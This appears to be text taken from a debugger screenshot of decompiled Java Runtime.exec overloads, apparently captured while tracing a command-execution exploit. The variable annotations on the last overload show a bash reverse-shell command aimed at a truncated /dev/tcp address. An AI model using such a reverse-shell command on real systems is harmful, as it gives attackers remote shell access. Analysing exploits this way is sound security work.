 public Process exec(String var1) throws IOException {
return this.exec((String)var1, (String[])null, (File)null);
}
public Process exec(String var1, String[] var2) throws IOException {
return this.exec((String)var1, var2, (File)null);
}
public Process exec(String var1, String[] var2, File var3) throws IOException {
if (var1.length() == 0) {
throw new IllegalArgumentException("Empty command");
} else {
StringTokenizer var4 = new StringTokenizer(var1);
String[] var5 = new String[var4.countTokens()];
for(int var6 = 0; var4.hasMoreTokens(); ++var6) {
var5[var6] = var4.nextToken();
}
return this.exec(var5, var2, var3);
}
}
public Process exec( @NonNls() String[] var1) throws IOException {
return this.exec((String[])var1, (String[])null, (File)null);
}
public Process exec(String[] var1, String[] var2) throws IOException {
return this.exec((String[])var1, var2, (File)null);
}
public Process exec(String[] var1, String[] var2, File var3) throws IOException { var1: {"bash", "-i", ">&", "/dev/tcp/192.1..., "0>&1"} var2: null var3: null
return (new ProcessBuilder(var1)).environment(var2).directory(var3).start() var1: {"bash", "-i", ">&", "/dev/tcp/192.1..., "0>&1"} var2: null var3: null
}